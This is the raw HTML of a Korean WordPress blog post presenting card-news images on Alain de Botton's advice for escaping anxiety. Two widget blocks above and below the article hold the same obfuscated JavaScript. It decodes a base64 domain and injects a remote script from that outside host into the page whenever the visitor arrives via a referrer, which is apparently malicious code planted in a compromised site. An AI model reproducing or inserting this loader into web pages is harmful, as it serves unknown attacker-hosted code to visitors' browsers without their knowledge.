

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://thechangeground.com/archives/22595
body_size: 9065
content:
<!DOCTYPE html>
<html lang="ko-KR" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="http://thechangeground.com/xmlrpc.php">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>불안에서 벗어나는 방법 &#8211; 체인지그라운드</title>
<link rel='dns-prefetch' href='//developers.kakao.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="체인지그라운드 &raquo; 피드" href="http://thechangeground.com/feed" />
<link rel="alternate" type="application/rss+xml" title="체인지그라운드 &raquo; 댓글 피드" href="http://thechangeground.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="체인지그라운드 &raquo; 불안에서 벗어나는 방법 댓글 피드" href="http://thechangeground.com/archives/22595/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/thechangeground.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.2"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://thechangeground.com/wp-includes/css/dist/block-library/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='http://thechangeground.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='http://thechangeground.com/wp-content/plugins/wordpress-popular-posts/public/css/wpp.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='http://thechangeground.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css'  href='http://thechangeground.com/wp-content/themes/twentysixteen/style.css?9&#038;ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css'  href='http://thechangeground.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20181230' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css'  href='http://thechangeground.com/wp-content/themes/twentysixteen/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css'  href='http://thechangeground.com/wp-content/themes/twentysixteen/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css'  href='http://thechangeground.com/wp-content/themes/twentysixteen/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='cosmosfarm-share-buttons-css'  href='http://thechangeground.com/wp-content/plugins/cosmosfarm-share-buttons/layout/default/style.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='malinky-ajax-pagination-css'  href='http://thechangeground.com/wp-content/plugins/malinky-ajax-pagination/css/style.css' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpp_params = {"sampling_active":"0","sampling_rate":"100","ajax_url":"http:\/\/thechangeground.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts\/","ID":"22595","token":"5bf9715e01","debug":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://thechangeground.com/wp-content/plugins/wordpress-popular-posts/public/js/wpp-4.2.0.min.js?ver=4.2.2'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://thechangeground.com/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3'></script>
<![endif]-->
<script type='text/javascript' src='http://thechangeground.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://thechangeground.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://developers.kakao.com/sdk/js/kakao.min.js?ver=1.8'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-153071163-2' async></script>
<script type='text/javascript'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["thechangeground.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-153071163-2", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel='https://api.w.org/' href='http://thechangeground.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://thechangeground.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://thechangeground.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='&#8220;저 흉측한 물건을 당장 철거해주세요&#8221;' href='http://thechangeground.com/archives/22921' />
<link rel='next' title='불가능을 가능으로 만드는 마법의 단어' href='http://thechangeground.com/archives/22918' />
<meta name="generator" content="WordPress 5.2.2" />
<link rel="canonical" href="http://thechangeground.com/archives/22595" />
<link rel='shortlink' href='http://thechangeground.com/?p=22595' />
<link rel="alternate" type="application/json+oembed" href="http://thechangeground.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fthechangeground.com%2Farchives%2F22595" />
<link rel="alternate" type="text/xml+oembed" href="http://thechangeground.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fthechangeground.com%2Farchives%2F22595&#038;format=xml" />
			<meta property="fb:pages" content="863690150351127" />
							<meta property="ia:markup_url_dev" content="http://thechangeground.com/archives/22595?ia_markup=1" />
				
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-162535362-1', 'auto');
			ga('require', 'displayfeatures');
			ga('send', 'pageview');
		</script>

	<meta name="generator" content="Site Kit by Google 1.49.1" /><script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.min.js"></script><meta property="og:title" name="og:title" content="불안에서 벗어나는 방법" />
<meta property="og:type" name="og:type" content="article" />
<meta property="og:image" name="og:image" content="http://thechangeground.com/wp-content/uploads/2020/07/0-4.jpg" />
<meta property="og:url" name="og:url" content="http://thechangeground.com/archives/22595" />
<meta property="og:description" name="og:description" content="알랭 드 보통이 말하는 불안에서 벗어나는 법 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;" />
<meta property="og:locale" name="og:locale" content="ko_KR" />
<meta property="og:site_name" name="og:site_name" content="체인지그라운드" />
<meta property="twitter:card" name="twitter:card" content="summary_large_image" />
<meta property="article:tag" name="article:tag" content="감사" />
<meta property="article:tag" name="article:tag" content="불안" />
<meta property="article:tag" name="article:tag" content="알랭 드 보통" />
<meta property="article:tag" name="article:tag" content="인스타" />
<meta property="article:tag" name="article:tag" content="체인지그라운드" />
<meta property="article:tag" name="article:tag" content="카드뉴스" />
<meta property="article:section" name="article:section" content="스터디언" />
<meta property="article:published_time" name="article:published_time" content="2020-07-06T04:00:55+09:00" />
<meta property="article:modified_time" name="article:modified_time" content="2021-01-28T09:22:30+09:00" />
<meta property="article:author" name="article:author" content="http://thechangeground.com/archives/author/admin_kun" />

<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Facebook Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Facebook Pixel Code -->
<script type='text/javascript'>
  fbq('init', '542874512939413', [], {
    "agent": "wordpress-5.2.2-1.8.0"
});
</script><script type='text/javascript'>
  fbq('track', 'PageView', []);
</script>
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=542874512939413&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->

<!-- Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4365215010896552" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="http://thechangeground.com/wp-content/uploads/2020/03/cropped-81474573_2531973743522751_7027483948515065856_o-32x32.png" sizes="32x32" />
<link rel="icon" href="http://thechangeground.com/wp-content/uploads/2020/03/cropped-81474573_2531973743522751_7027483948515065856_o-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://thechangeground.com/wp-content/uploads/2020/03/cropped-81474573_2531973743522751_7027483948515065856_o-180x180.png" />
<meta name="msapplication-TileImage" content="http://thechangeground.com/wp-content/uploads/2020/03/cropped-81474573_2531973743522751_7027483948515065856_o-270x270.png" />
</head>
<body class="post-template-default single single-post postid-22595 single-format-standard wp-custom-logo wp-embed-responsive group-blog">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">콘텐츠로 바로가기</a>
		<header id="masthead" class="site-header" role="banner">
			<div class="site-header-main">
				<div class="site-branding">
					<a href="http://thechangeground.com/" class="custom-logo-link" rel="home"><img width="240" height="42" src="http://thechangeground.com/wp-content/uploads/2020/03/CGlogo.png" class="custom-logo" alt="체인지그라운드" /></a>					
				</div>
				<!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">메뉴</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="기본 메뉴">
								<div class="menu-unnamed-container"><ul id="menu-unnamed" class="primary-menu"><li id="menu-item-3353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3353"><a href="http://thechangeground.com/archives/category/%eb%bc%88%ec%95%84%eb%8c%80">뼈아대</a></li>
<li id="menu-item-3354" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3354"><a href="http://thechangeground.com/archives/category/%ec%8a%a4%ed%84%b0%eb%94%94%ec%96%b8">스터디언</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
													<nav id="social-navigation" class="social-navigation" role="navigation" aria-label="소셜 링크 메뉴">
								<div class="menu-unnamed-container"><ul id="menu-unnamed-1" class="social-links-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3353"><a href="http://thechangeground.com/archives/category/%eb%bc%88%ec%95%84%eb%8c%80"><span class="screen-reader-text">뼈아대</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3354"><a href="http://thechangeground.com/archives/category/%ec%8a%a4%ed%84%b0%eb%94%94%ec%96%b8"><span class="screen-reader-text">스터디언</span></a></li>
</ul></div>							</nav><!-- .social-navigation -->
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
		<article id="post-22595" class="post-22595 post type-post status-publish format-standard has-post-thumbnail hentry category-8 tag-514 tag-128 tag-4864 tag-288 tag-150 tag-655">
	<div class="sub-area">
		<header class="entry-header">
			<div class="post_subject">불안에서 벗어나는 방법</div>
			<div class="post_info">
								<div class="bd_info">
					<ul>
						<li>2020년 7월 6일</li>
						<li>editor1</li>
					</ul>
				</div>
			</div>
		</header><!-- .entry-header -->
		<div class="post_content">
							<div class="widget-area">
					<section id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section><section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 33e97ab875e27b96dd48dc5a9f5d47ef --></div></section>				</div><!-- .widget-area -->
						<div class="ct_start"><p style="text-align: center;"><span style="font-family: verdana, geneva, sans-serif; font-size: 12pt;">알랭 드 보통이 말하는 불안에서 벗어나는 법</span></p>
<p>&nbsp;</p>
<figure><img class="aligncenter size-full wp-image-22623" src="http://thechangeground.com/wp-content/uploads/2020/07/07-01-알랭-드-보통이-말하는-불안에서-벗어나는-법.jpg" alt="" width="560" height="700" srcset="http://thechangeground.com/wp-content/uploads/2020/07/07-01-알랭-드-보통이-말하는-불안에서-벗어나는-법.jpg 560w, http://thechangeground.com/wp-content/uploads/2020/07/07-01-알랭-드-보통이-말하는-불안에서-벗어나는-법-240x300.jpg 240w" sizes="(max-width: 560px) 85vw, 560px" /></figure>
<p>&nbsp;</p>
<figure><img class="aligncenter size-full wp-image-22624" src="http://thechangeground.com/wp-content/uploads/2020/07/07-02.jpg" alt="" width="560" height="700" srcset="http://thechangeground.com/wp-content/uploads/2020/07/07-02.jpg 560w, http://thechangeground.com/wp-content/uploads/2020/07/07-02-240x300.jpg 240w" sizes="(max-width: 560px) 85vw, 560px" /></figure>
<p>&nbsp;</p>
<figure><img class="aligncenter size-full wp-image-22625" src="http://thechangeground.com/wp-content/uploads/2020/07/07-03.jpg" alt="" width="560" height="700" srcset="http://thechangeground.com/wp-content/uploads/2020/07/07-03.jpg 560w, http://thechangeground.com/wp-content/uploads/2020/07/07-03-240x300.jpg 240w" sizes="(max-width: 560px) 85vw, 560px" /></figure>
<p>&nbsp;</p>
<figure><img class="aligncenter size-full wp-image-22626" src="http://thechangeground.com/wp-content/uploads/2020/07/07-04.jpg" alt="" width="560" height="700" srcset="http://thechangeground.com/wp-content/uploads/2020/07/07-04.jpg 560w, http://thechangeground.com/wp-content/uploads/2020/07/07-04-240x300.jpg 240w" sizes="(max-width: 560px) 85vw, 560px" /></figure>
<p>&nbsp;</p>
<figure><img class="aligncenter size-full wp-image-22627" src="http://thechangeground.com/wp-content/uploads/2020/07/07-05.jpg" alt="" width="560" height="700" srcset="http://thechangeground.com/wp-content/uploads/2020/07/07-05.jpg 560w, http://thechangeground.com/wp-content/uploads/2020/07/07-05-240x300.jpg 240w" sizes="(max-width: 560px) 85vw, 560px" /></figure>
<p>&nbsp;</p>
<figure><img class="aligncenter size-full wp-image-22628" src="http://thechangeground.com/wp-content/uploads/2020/07/07-06.jpg" alt="" width="560" height="700" srcset="http://thechangeground.com/wp-content/uploads/2020/07/07-06.jpg 560w, http://thechangeground.com/wp-content/uploads/2020/07/07-06-240x300.jpg 240w" sizes="(max-width: 560px) 85vw, 560px" /></figure>
<p>&nbsp;</p>
<figure><img class="aligncenter size-full wp-image-22629" src="http://thechangeground.com/wp-content/uploads/2020/07/07-07.jpg" alt="" width="560" height="700" srcset="http://thechangeground.com/wp-content/uploads/2020/07/07-07.jpg 560w, http://thechangeground.com/wp-content/uploads/2020/07/07-07-240x300.jpg 240w" sizes="(max-width: 560px) 85vw, 560px" /></figure>
<p>&nbsp;</p>
<figure><img class="aligncenter size-full wp-image-22630" src="http://thechangeground.com/wp-content/uploads/2020/07/07-08.jpg" alt="" width="560" height="700" srcset="http://thechangeground.com/wp-content/uploads/2020/07/07-08.jpg 560w, http://thechangeground.com/wp-content/uploads/2020/07/07-08-240x300.jpg 240w" sizes="(max-width: 560px) 85vw, 560px" /></figure>
<p>&nbsp;</p>
<figure><img class="aligncenter size-full wp-image-22631" src="http://thechangeground.com/wp-content/uploads/2020/07/07-09.jpg" alt="" width="560" height="700" srcset="http://thechangeground.com/wp-content/uploads/2020/07/07-09.jpg 560w, http://thechangeground.com/wp-content/uploads/2020/07/07-09-240x300.jpg 240w" sizes="(max-width: 560px) 85vw, 560px" /></figure>
<p>&nbsp;</p>
<figure><img class="aligncenter size-full wp-image-22632" src="http://thechangeground.com/wp-content/uploads/2020/07/07-10.jpg" alt="" width="560" height="700" srcset="http://thechangeground.com/wp-content/uploads/2020/07/07-10.jpg 560w, http://thechangeground.com/wp-content/uploads/2020/07/07-10-240x300.jpg 240w" sizes="(max-width: 560px) 85vw, 560px" /></figure>
<div class="cosmosfarm-share-buttons cosmosfarm-share-buttons-default cosmosfarm-align-right">
	<span class="cosmosfarm-share-button-title">
		<picture>
			<source media="(min-width: 600px)" srcset="http://thechangeground.com/wp-content/plugins/cosmosfarm-share-buttons/layout/default/images/icon-share-32.png">
			<img src="http://thechangeground.com/wp-content/plugins/cosmosfarm-share-buttons/layout/default/images/icon-share.png" alt="공유하기" title="공유하기">
		</picture>
	</span>
		<button class="cosmosfarm-share-button cosmosfarm-naver" onclick="return cosmosfarm_share('naver', 'http://thechangeground.com/archives/22595', '불안에서 벗어나는 방법');">
		<picture>
			<source media="(min-width: 600px)" srcset="http://thechangeground.com/wp-content/plugins/cosmosfarm-share-buttons/layout/default/images/icon-naver-32.png">
			<img src="http://thechangeground.com/wp-content/plugins/cosmosfarm-share-buttons/layout/default/images/icon-naver.png" alt="네이버" title="네이버">
		</picture>
	</button>
		<button class="cosmosfarm-share-button cosmosfarm-facebook" onclick="return cosmosfarm_share('facebook', 'http://thechangeground.com/archives/22595', '불안에서 벗어나는 방법');">
		<picture>
			<source media="(min-width: 600px)" srcset="http://thechangeground.com/wp-content/plugins/cosmosfarm-share-buttons/layout/default/images/icon-facebook-32.png">
			<img src="http://thechangeground.com/wp-content/plugins/cosmosfarm-share-buttons/layout/default/images/icon-facebook.png" alt="페이스북" title="페이스북">
		</picture>
	</button>
		<button class="cosmosfarm-share-button cosmosfarm-twitter" onclick="return cosmosfarm_share('twitter', 'http://thechangeground.com/archives/22595', '불안에서 벗어나는 방법');">
		<picture>
			<source media="(min-width: 600px)" srcset="http://thechangeground.com/wp-content/plugins/cosmosfarm-share-buttons/layout/default/images/icon-twitter-32.png">
			<img src="http://thechangeground.com/wp-content/plugins/cosmosfarm-share-buttons/layout/default/images/icon-twitter.png" alt="트위터" title="트위터">
		</picture>
	</button>
		<button class="cosmosfarm-share-button cosmosfarm-kakaotalk" onclick="return cosmosfarm_share('kakaotalk', 'http://thechangeground.com/archives/22595', '불안에서 벗어나는 방법');">
		<picture>
			<source media="(min-width: 600px)" srcset="http://thechangeground.com/wp-content/plugins/cosmosfarm-share-buttons/layout/default/images/icon-kakaotalk-32.png">
			<img src="http://thechangeground.com/wp-content/plugins/cosmosfarm-share-buttons/layout/default/images/icon-kakaotalk.png" alt="카카오톡" title="카카오톡">
		</picture>
	</button>
	</div></div>
							<div class="widget-area">
					<section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section><section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 84d03fc06cf39e81290c3485cb61f5a1 --></div></section>				</div><!-- .widget-area -->
						<div class="tags_div">
	<a href="http://thechangeground.com/archives/category/%ec%8a%a4%ed%84%b0%eb%94%94%ec%96%b8" rel="category tag">스터디언</a><a href="http://thechangeground.com/archives/tag/%ea%b0%90%ec%82%ac" rel="tag">감사</a><a href="http://thechangeground.com/archives/tag/%eb%b6%88%ec%95%88" rel="tag">불안</a><a href="http://thechangeground.com/archives/tag/%ec%95%8c%eb%9e%ad-%eb%93%9c-%eb%b3%b4%ed%86%b5" rel="tag">알랭 드 보통</a><a href="http://thechangeground.com/archives/tag/%ec%9d%b8%ec%8a%a4%ed%83%80" rel="tag">인스타</a><a href="http://thechangeground.com/archives/tag/%ec%b2%b4%ec%9d%b8%ec%a7%80%ea%b7%b8%eb%9d%bc%ec%9a%b4%eb%93%9c" rel="tag">체인지그라운드</a><a href="http://thechangeground.com/archives/tag/%ec%b9%b4%eb%93%9c%eb%89%b4%ec%8a%a4" rel="tag">카드뉴스</a></div>
					</div><!-- .entry-content -->
	</div>
</article><!-- #post-## -->
<script>
jQuery(function(){
	jQuery(".site-content").addClass("sub");	
});
</script>		<div id="cooler-nav" class="navigation">
			<div class="nav-links">
							<div class="nav-box nav-previous">
					<div class="meta-nav" aria-hidden="true">이전</div>
					<div class="nav-bx">
												<a href="http://thechangeground.com/archives/22921" rel="prev"><p class='thum'><img width="150" height="150" src="http://thechangeground.com/wp-content/uploads/2020/07/jol_0706_3-150x150.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="" /></p>  <p class='title'>&#8220;저 흉측한 물건을 당장 철거해주세요&#8221;</p></a>					</div>
				</div>
										<div class="nav-box nav-next">
					<div class="meta-nav" aria-hidden="true">다음</div>
					<div class="nav-bx">
												<a href="http://thechangeground.com/archives/22918" rel="next"><p class='thum'><img width="150" height="150" src="http://thechangeground.com/wp-content/uploads/2020/07/0-5-150x150.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="" /></p>  <p class='title'>불가능을 가능으로 만드는 마법의 단어</p></a>					</div>
				</div>
						</div>
		</div>
		<!--#cooler-nav div -->
		<!-- .navigation -->
		<div class="relatedposts">
			<h3>연관된 글</h3>
			
			<div class="relatedthumb">
				<a rel="nofollow" href="http://thechangeground.com/archives/20252">
					<p class="img"><img width="150" height="150" src="http://thechangeground.com/wp-content/uploads/2020/06/jolggu_THUMBNAIL_revised-Recovered-Recovered-11-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" /></p>
					<p class="title">&#8220;일이 잘 안 될 때는&#8230;&#8221; 이것부터 하세요</p>
				</a>
			</div>

			
			<div class="relatedthumb">
				<a rel="nofollow" href="http://thechangeground.com/archives/86262">
					<p class="img"><img width="150" height="150" src="http://thechangeground.com/wp-content/uploads/2021/11/thumb-16-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" /></p>
					<p class="title">돈 쓰고 욕먹는 사람의 3가지 특징</p>
				</a>
			</div>

					</div>
	</main><!-- .site-main -->

	<!--?php get_sidebar( 'content-bottom' ); ?-->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area" role="complementary">
		<section id="search-4" class="widget widget_search"><h2 class="widget-title">검색</h2>
<form role="search" method="get" class="search-form" action="http://thechangeground.com/">
	<label>
		<span class="screen-reader-text">검색:</span>
		<input type="search" class="search-field" placeholder="검색 &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">검색</span></button>
</form>
</section>
<section id="wpp-2" class="widget popular-posts">
<h2 class="widget-title">인기 글</h2><!-- cached -->
<!-- WordPress Popular Posts -->

<ul class="wpp-list">
